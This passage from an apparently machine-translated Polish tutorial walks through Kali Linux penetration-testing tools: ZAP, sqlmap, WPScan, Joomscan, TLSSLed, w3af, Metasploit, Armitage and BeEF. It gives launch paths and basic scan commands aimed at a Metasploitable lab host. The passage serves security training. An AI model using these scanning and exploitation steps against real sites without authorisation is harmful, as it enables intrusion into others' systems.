
Step 8 - Jeśli pojawi się poniższa tabela, kliknij „Tak”.

Skanowanie będzie kontynuowane, jak pokazano na poniższym zrzucie ekranu.

Step 9- Po zakończeniu skanowania, w lewym dolnym panelu można zobaczyć wszystkie wyniki, które są podzielone na kategorie według wagi. Jeśli go klikniesz, zobaczysz wszystkie szczegóły luk w prawym panelu, takie jak „Żądanie”, „Dyskusja”, „Wpływ” i „Środki zaradcze”.

ZapProxy
ZAP-OWASP Zed Attack Proxy to łatwe w użyciu zintegrowane narzędzie do testowania penetracji służące do znajdowania luk w aplikacjach internetowych. Jest to interfejs Java.
Step 1 - Aby otworzyć ZapProxy, przejdź do Applications → 03-Web Application Analysis → owaspzap.

Step 2 - Kliknij „Akceptuj”.

ZAP zacznie się ładować.

Step 3 - Wybierz jedną z opcji, jak pokazano na poniższym zrzucie ekranu i kliknij „Start”.

Następująca sieć jest metasploable z adresem IP: 192.168.1.101

Step 4 - Wpisz adres URL strony testowej w „Adres URL do ataku” → kliknij „Atakuj”.

Po zakończeniu skanowania w lewym górnym panelu zobaczysz wszystkie przeszukane witryny.
W lewym panelu „Alerty” zobaczysz wszystkie wyniki wraz z opisem.

Step 5 - Kliknij „Pająk”, a zobaczysz wszystkie przeskanowane linki.

Wykorzystanie narzędzi bazy danych
sqlmap
sqlmap to narzędzie do testów penetracyjnych typu open source, które automatyzuje proces wykrywania i wykorzystywania błędów iniekcji SQL oraz przejmowania serwerów baz danych. Jest wyposażony w potężny silnik wykrywania, wiele niszowych funkcji dla najlepszego testera penetracji i szeroką gamę przełączników, które obejmują odciski palców bazy danych, pobieranie danych z bazy danych, dostęp do podstawowego systemu plików i wykonywanie poleceń w systemie operacyjnym za pośrednictwem połączenia pasmowe.
Nauczmy się, jak używać sqlmap.
Step 1 - Aby otworzyć sqlmap, przejdź do Applications → 04-Database Assessment → sqlmap.

Strona internetowa zawierająca parametry podatne na wstrzyknięcie kodu SQL jest metasploata.

Step 2 - Aby rozpocząć testowanie wtrysku sql, wpisz “sqlmap – u URL of victim”

Step 3 - Na podstawie wyników widać, że niektóre zmienne są podatne na ataki.

sqlninja
sqlninja to wstrzyknięcie SQL na Microsoft SQL Server do pełnego dostępu do GUI. sqlninja to narzędzie ukierunkowane na wykorzystywanie luk w zabezpieczeniach SQL Injection w aplikacji internetowej, która wykorzystuje Microsoft SQL Server jako zaplecze. Pełne informacje dotyczące tego narzędzia można znaleźć pod adresemhttp://sqlninja.sourceforge.net/
Step 1 - Aby otworzyć sqlninja, przejdź do Applications → 04-Database Assesment → sqlninja.

Narzędzia do skanowania CMS
WPScan
WPScan to skaner luk w zabezpieczeniach WordPress z czarną skrzynką, którego można używać do skanowania zdalnych instalacji WordPress w celu znalezienia problemów z bezpieczeństwem.
Step 1 - Aby otworzyć WPscan, przejdź do Aplikacje → 03-Analiza aplikacji internetowych → „wpscan”.

Pojawi się następujący zrzut ekranu.

Step 2 - Aby przeskanować witrynę w poszukiwaniu luk, wpisz “wpscan –u URL of webpage”.
Jeśli skaner nie zostanie zaktualizowany, poprosi o aktualizację. Polecę to zrobić.

Po rozpoczęciu skanowania zobaczysz wyniki. Na poniższym zrzucie ekranu luki są oznaczone czerwoną strzałką.


Joomscan
Joomla jest prawdopodobnie najczęściej używanym systemem CMS ze względu na jego elastyczność. W przypadku tego CMS jest to skaner Joomla. Pomoże twórcom stron internetowych i twórcom stron internetowych w identyfikacji potencjalnych słabych punktów bezpieczeństwa w ich wdrożonych witrynach Joomla.
Step 1 - Aby go otworzyć, po prostu kliknij lewy panel na terminalu, a następnie “joomscan – parameter”.
Step 2 - Aby uzyskać pomoc dotyczącą typu użytkowania “joomscan /?”

Step 3 - Aby rozpocząć skanowanie, wpisz „joomscan –u URL ofiary”.

Wyniki zostaną wyświetlone, jak pokazano na poniższym zrzucie ekranu.


Narzędzia do skanowania SSL
TLSSLedto skrypt powłoki Linuksa używany do oceny bezpieczeństwa implementacji docelowego serwera WWW SSL / TLS (HTTPS). Opiera się na sslscan, dokładnym skanerze SSL / TLS opartym na bibliotece openssl oraz na“openssl s_client” narzędzie wiersza poleceń.
Obecne testy obejmują sprawdzenie, czy cel obsługuje protokół SSLv2, szyfr NULL, słabe szyfry na podstawie ich długości klucza (40 lub 56 bitów), dostępność silnych szyfrów (takich jak AES), czy certyfikat cyfrowy jest podpisany MD5 oraz aktualne możliwości renegocjacji SSL / TLS.
Aby rozpocząć testowanie, otwórz terminal i wpisz “tlssled URL port“. Rozpocznie się testowanie certyfikatu, aby znaleźć dane.

Na podstawie ustalenia, że certyfikat jest ważny do 2018 r., Widać na zielono na poniższym zrzucie ekranu.

w3af
w3af to platforma do ataków i inspekcji aplikacji internetowych, której celem jest identyfikacja i wykorzystanie wszystkich luk w zabezpieczeniach aplikacji internetowych. Ten pakiet zawiera graficzny interfejs użytkownika (GUI) dla struktury. Jeśli potrzebujesz tylko aplikacji wiersza poleceń, zainstaluj w3af-console.
Struktura ta została nazwana „metasploit dla sieci”, ale w rzeczywistości jest to znacznie więcej, ponieważ odkrywa również luki w zabezpieczeniach aplikacji internetowych przy użyciu technik skanowania czarnych skrzynek. Rdzeń w3af i jego wtyczki są w całości napisane w Pythonie. Projekt zawiera ponad 130 wtyczek, które identyfikują i wykorzystują wstrzykiwanie SQL, skrypty między witrynami (XSS), zdalne dołączanie plików i nie tylko.
Step 1 - Aby go otworzyć, przejdź do Applications → 03-Web Application Analysis → Click w3af.

Step 2 - W polu „Target” wprowadź adres URL ofiary, który w tym przypadku będzie adresem internetowym umożliwiającym wykorzystanie metaplikacji.

Step 3 - Wybierz profil → Kliknij „Start”.

Step 4 - Przejdź do „Wyniki”, a zobaczysz wynik ze szczegółami.

W tym rozdziale dowiemy się o różnych narzędziach eksploatacyjnych oferowanych przez Kali Linux.
Metasploit
Jak wspomnieliśmy wcześniej, Metasploit jest produktem Rapid7 i większość zasobów można znaleźć na ich stronie internetowej www.metasploit.com . Jest dostępny w dwóch wersjach - komercyjnej i bezpłatnej. Różnice między tymi dwiema wersjami są niewielkie, stąd w tym przypadku będziemy korzystać z wersji Community (bezpłatnej).
Jako etyczny haker będziesz używać „Kali Ditribution”, który ma osadzoną wersję społecznościową Metasploit, a także inne etyczne narzędzia hakerskie, które są bardzo wygodne, ponieważ oszczędzają czas instalacji. Jeśli jednak chcesz zainstalować jako osobne narzędzie, jest to aplikacja, którą można zainstalować w systemach operacyjnych, takich jak Linux, Windows i OS X.
Najpierw otwórz konsolę Metasploit w Kali. Następnie przejdź do Applications → Exploitation Tools → Metasploit.

Po uruchomieniu zobaczysz następujący ekran, na którym wersja Metasploit jest podkreślona na czerwono.

W konsoli, jeśli korzystasz z pomocy lub? symbol, pokaże Ci listę poleceń MSP wraz z ich opisem. Możesz wybrać w zależności od swoich potrzeb i tego, z czego będziesz korzystać.

Innym ważnym poleceniem administracyjnym jest msfupdateco pomaga zaktualizować metasploit za pomocą najnowszych luk w zabezpieczeniach. Po uruchomieniu tego polecenia w konsoli będziesz musiał poczekać kilka minut, aż aktualizacja zostanie zakończona.

Ma dobre polecenie o nazwie „Wyszukaj”, którego możesz użyć do znalezienia tego, co chcesz, jak pokazano na poniższym zrzucie ekranu. Na przykład chcę znaleźć exploity związane z Microsoftem, a polecenie może byćmsf >search name:Microsoft type:exploit.
Gdzie „szukaj” to polecenie, „nazwa” to nazwa szukanego obiektu, a „typ” to rodzaj skryptu, którego szukamy.

Kolejnym poleceniem jest „info”. Zawiera informacje dotyczące modułu lub platformy, w której jest używany, kto jest autorem, odniesienie do luki w zabezpieczeniach i ograniczenia ładunku, które może mieć.

Armitage
Interfejs GUI Armitage dla metasploit jest narzędziem uzupełniającym dla metasploit. Wizualizuje cele, zaleca exploity i ujawnia zaawansowane funkcje poeksploatacyjne.
Otwórzmy to, ale najpierw należy otworzyć i uruchomić konsolę metasploit. Aby otworzyć Armitage'a, przejdź do Applications → Exploit Tools → Armitage.

Kliknij Connect przycisk, jak pokazano na poniższym zrzucie ekranu.

Po otwarciu zobaczysz następujący ekran.

Armitage jest przyjazny dla użytkownika. Obszar „Cele” zawiera listę wszystkich odkrytych maszyn, z którymi pracujesz, zhakowane cele są koloru czerwonego z burzą.
Po zhakowaniu celu możesz kliknąć go prawym przyciskiem myszy i kontynuować eksplorację, wykonując na przykład eksplorację (przeglądanie) folderów.

W poniższym GUI zobaczysz widok folderów, który nazywa się konsolą. Wystarczy kliknąć foldery, aby poruszać się po folderach bez konieczności używania poleceń metasploit.
Po prawej stronie GUI znajduje się sekcja, w której wymienione są moduły luk.

Wołowina
BeEF oznacza Browser Exploitation Framework. Jest to narzędzie do testów penetracyjnych, które koncentruje się na przeglądarce internetowej. BeEF umożliwia profesjonalnemu testerowi penetracji ocenę rzeczywistego stanu bezpieczeństwa środowiska docelowego przy użyciu wektorów ataków po stronie klienta.
Najpierw musisz zaktualizować pakiet Kali za pomocą następujących poleceń -
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xssAby rozpocząć, użyj następującego polecenia -
root@kali:/# cd /usr/share/beef-xss
